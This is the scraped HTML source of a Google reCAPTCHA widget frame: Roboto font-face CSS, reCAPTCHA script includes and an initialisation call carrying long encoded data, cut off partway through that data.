  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Sqb76dtqytlHQazmw-stpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Sqb76dtqytlHQazmw-stpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Sqb76dtqytlHQazmw-stpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w79Gw605d8KswovDuh3DmEU0YkVbwrTCmRDDgiXCuzdpwqHCsTjCrUsJw40/[base64]/PsKHUMKFw59RwqzDuMOzwq8ww7/Cs8KPw4nCjyLDsWt+UsO/wqYQOH7CtcKBw5fCicObwrzCmVnCksO1w4bCsizDn8Kow6HCtsK9w7N+KT9XJcO6woYDwpxyBMO2CxccR8KnPkLDg8K8I8KPw5bCkgHCjAV2TU9jwqvDtD8fVW3CkMK4PgLDkMOdw5l/K23CqjHDqcOmw5giw6LDtcOaXxfDm8OQw54cbcKCwozDksKnOgkPSHrDlEkQwpxtMcKmKMOmwpowwoo4w5jCuMOFMcKJw6ZkwrHCk8OBwpYGw6/Ci2PDhcOlFVFNwr/CtUMDEsKjacOqwrjCtMOvw7PDtnfCssK9T34yw6LDhEnCqkPDpGjDu8Kpwpk1woTCosODwr1ZVTZTCsOOdFcHwqvCuxF5SBthSMOXScOuwp/DgAYtwpHDlwJ6w6rDo8OnwptVwqfCtnTCi0vCpsK3QcKyEcOPw7oDwqxrwqXCssO5e1BMXSPChcKIw45Cw53Cozgtw7FcCsKGwrDDvcKYAMK1wpXDjcK/w4Mpw4ZqNGhbwpEVGyXCl1zDo8OXCF3Cv1jDsxN4NcOtwqDDhWAPwoHCqMKUP19Ow4PDsMOOScKLMyHDrRPCjB4/wqNNbBHCq8O1w4QxfE7DpRbDlMOwO0/[base64]/DlB/ClcKqVMKCwosdw5nDu8ObBy/CsW3Cs33CjVLCnsOOQsOvS8KVa1/DgcKZw5XCicOsesK0w7XDh8O3T8KdE8K9OcOCw7ldVsOOOsOew7DCn8K4wqouwqV/wosQw5Mnw7LDlMKJw7bCscKKThwEJA12blJ6wr0sw73DusOOw4/Cmk/CisOZcjk3wqpVIkQfw5teQnLDpj3CoyEswpxDw6UUwpdPw78Hwq7DogwhWsObw5XDnB5JwqrCi0bDvcKwT8KRw73DtMK/wpPDjcOLw4vDsD7ChVZIw5vCsWFwP8ODw4cKwqbCrRLCiMO0BcOVwqvCk8OBMcKZwr5YIQrDr8OkPSZzHQ5AP0RMAmzDiMKeVVA/[base64]/DicOiwqzCijNpwrPDisKuGcObwoHDp8Osw4B3w7jCocKew40wwo/CkcOaw5N8w57Ch29MwpPCusKcw6VNw6o9w4MwG8OBQzzDu1zDj8Kvwq03woPDmcOHTEXDoMOlwrTCqmlNHcK/w7lAwpzCg8KgUsKfPQnCijHCpBvCgFcTLcK8TRTCtMKEwqdVwrEGRcKcwrbDtB/DiMODdm3CvVoMEcK1VcKkIm7CrwbCq1nCmUEzTMKtwqbCsCVKST92SCU4fkZpw45dCQLDhHfDmMKFw7bCvEQxYxjDgUg+ZFfClcOlw4wjV8OSXEAcw6EUbF4iw5zCi8OUwr/ClQcAw59WemRFwp8nw6rDmydYwrQUCMKJwpLDp8Opw6QJwqpCNsO0w7XDssK9I8Kiw53Dg3vCmRfCicOAw4zDojkdbCsZwoDDgBbCtcKLFQHCkyZUw4jDoAfCugwRw4pPwpXDpcO/woNewpfCoBPDjMOewqI7SwYxwrILcsKRw7PCn3rDgFHCjyPCscO6w4lfwovCg8KJwr3Do2JldMOzw57DisKNw4JHKB3DhcKywrcTYsO/w6/DgsK9wrrDncKWw67CnhnDicKww5FFw4RLwoESDcOkDsK4w7pzcsKRwozCssKww6IRFEAzcgvCqEPCnFTCkVDCgFlXVsKadsKNNsKOY3Bdw6shexjClzXDgMOLPsKKw57Clkp0w6RnAsOVMcKIwrh+dsK7TcKeNxBrw792cQJGesOrw7fDqjzClhtWw5/DtsKeSsOkw5TDqj7Cj8KKVMOAEQVqGsKgQTR5wocNwpQOw6RQw44Rw7NEQMO6wo4Cw5rDtMO6wocLwoHDk0cAXsKdf8OjN8K6w7zDmW81d8KkP8KqSFDCuX/Dj3HDgnNIW3zCmT0Rw5XDv2DChlk3ZMK5w5vDn8OLw5nCojRYLsOzOg02w4xpw6bDkyDClMKgw7ckw7fDscOHQMO/CcKSQMKSWMOOwqcuQcOvP0UUYMKQw4HCsMOdwpDChcKmw7HCr8OyOmNJDEHCr8OxP1NlXzQBdgZ3w63CqsKmPwTCmcOQG1HCtmEOwo0Uw73Cg8Krw5lzI8OZwpEkcDnDisO1w6dRBxvDqUdfw5/[base64]/T8KtwqskOsKJKsOMXsOXw7LCssKiw7J1wodhw6PDrxAaw6EnwrHDrSNHeMOwR8ORw5bDu8O/cjoUwoLDgBhteT5APwzDusK7T8K9cS8zf8OUXMKdwrbDkMOVw5LDlMK+ZnPCg8O8X8Oww4bCgMOhfXTDkEYpworCksKDWgzCucOPwpjDsl/CssOMXcOSW8OXb8K6w4vDnMOsDsOhw5Fcwo5GJMKyw4lCwrQ1clZpwp1Sw4vDjMKIwrhKwoTDqcOhwqBew7jDiV7DiMOdwrzDvWA/TMKlw5TDqGZmw6x8WsO3w5RIJMK+CjdZw7gHIMOVCgshw5Q8w7opwodaYxRzOTTDhMOreCzCiBEsw4DCj8K1w4nDtFzDnEnChcO9w6F+w5vDjklCGsOtw58Cw5jCmTjCjAbDlMOOwrDCnxnCvsK+wp/Dr0HDq8Ojw7XCssK3wrnDuXdwXMKQw6Zaw7/CnMOsAG/DvcOdWyPDkj/[base64]/DgsOqKkElw69VwpU6wprDqsOIw6spwoUuw6nDpsKOP8K2dcKiOMO2wpTDu8Kswp0SfMOxe05/w5jDu8KAdUhdPnprfxRgw6LDlnYRAxkqEGbDkx7DnhLDsVk9wrfCpxsFw5TCgQnCtsOsw5FBfy89PMKoehrDm8Kdw5U1IB/DuW0qw5rCl8KBX8OsYnXDmg8Kw5obwok4KsO8JcORwrjCjcOKwppeKS5GQ2fDjQPDggnDgMOMw6ANQsKLwq3DqFYVP0rDsFrDn8K9w77DoQIkw6rCgsOSCMOdL2YDw6nCgGg4wq50bsOxwoTCr3jDvcKRwpxjKMOcw5PCgB/DhC/Do8KFKTI4wpYTKExBRcKewpMTHSfCh8OfwqI/w6jDu8KgMzZcwoU8wp7DucKYLVEeecOUG2U7w7sXwrjDsA54HsKawrlKfWFCNnlpFH44w6QUSMOZYcOUQDDClsOQRn3DhFrCusKvZcOLDEAKY8K8w5VFYcOAeA3DhcKGDcKJw4d1wqYyBCbDhsOcVMKcUF7CocK4w4YYw5JOw6/[base64]/CgsOAw5DCtmF2w6R9w4/DlsO8csKjwqPCszcDwpFgUjnDpS/[base64]/w5gjJ13DvMKlw4EgHDggM8Ouw6bDq0EWLhXDigzCjsOuw6Vxw7LDhxnDjcKNd8OxwrDCgMOBw5xDw6Bww7jCn8O3w7x+w6Y3wqDCrsKfNsOMQ8KFdHkrMsOfw6fCv8O9DsKQw7LDkUTCr8KKERjDsMOLVAwhwo1jZ8OTb8O5GMO+KcK4wo/DsQdjwqV4w6YIwrIQw43ChMKQwrfDv13CklnDnGVeT8OtQMO1wq1rw7/[base64]/LsO8bsKRw6fCpitsM3/DjSgHwqExw4XDg8OpWxFCwrzCgXpWw6jCtsOrSMOAW8K+dyVYw5vDixfCs1fCs0xqHcKew75JZAkowrdqTBDCmjYSdcKvwq3Chx5qw4XDjyXDmMOPwojDq2rDjcK1L8OWw6zCtQHCkcOPwoLDjB/CnSEHw40MwoU+ARHCl8Olw6bDtsOPSMOfTyPCkMO+XxYMw6ABRgnDsQDCulYTN8OJalTDtE/CvcKWwrbCpcKYbXELwrLDv8KAwpkZw7grwqbDgT7Cg8KPw61Kw6Blw4pKwpZ3MMKvJ3vDucOkw7LDu8OGJ8KYw5rDikc3WcOAXXDDiX9LQ8KhN8K6w5pkdi8Iw5I9w5nCicO8RyLDl8K2CsOUOsOqw6LCkCJJUcOowpxAECnCkhjCozHDq8KmwoRVN13CtsK/[base64]/w67CqsOzRcOiwr9qGMK1GEXCvsOuw4HCkUzCmypVw4rDlMOJw5c7PFVsPcONAUzDjkLCklc+w47DlsKyw7LCoA7Dky0CFhMWG8K/wo88Q8OYw4VAw4